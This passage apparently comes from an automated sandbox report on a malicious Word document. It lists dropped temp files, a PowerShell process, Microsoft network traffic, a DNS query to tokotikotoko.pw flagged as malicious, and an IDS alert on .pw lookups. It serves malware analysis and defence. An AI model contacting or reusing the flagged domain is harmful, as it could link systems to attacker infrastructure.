Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
Executable files
0
Suspicious files
4
Text files
3
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2867.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3FC52BD0.png | — | |
MD5:— | SHA256:— | |||
| 3044 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SWP5PHETQU3OLN35VLCA.temp | — | |
MD5:— | SHA256:— | |||
| 3308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{D461093E-8BFC-4A6D-B5AC-2073EC00A31A}.tmp | — | |
MD5:— | SHA256:— | |||
| 3308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{FEAEB407-93B1-4A73-801B-CF14C25F7882}.tmp | — | |
MD5:— | SHA256:— | |||
| 3308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{B8C9D055-69E3-48F8-9A4D-09312FF5A117}.tmp | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR58BE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\query[1].asmx | — | |
MD5:— | SHA256:— | |||
| 3308 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\ONetConfig\b6419f5bc3093b5f22142ce454e02407.sig | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
3
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2468 | WINWORD.EXE | GET | 200 | 52.109.88.8:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={019C826E-445A-4649-A5B0-0BF08FCC4EEE}&build=14.0.6023 | NL | xml | 1.99 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2468 | WINWORD.EXE | 52.109.88.8:80 | office14client.microsoft.com | Microsoft Corporation | NL | whitelisted |
2468 | WINWORD.EXE | 52.109.120.29:443 | rr.office.microsoft.com | Microsoft Corporation | HK | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tokotikotoko.pw |
| malicious |
office14client.microsoft.com |
| whitelisted |
rr.office.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |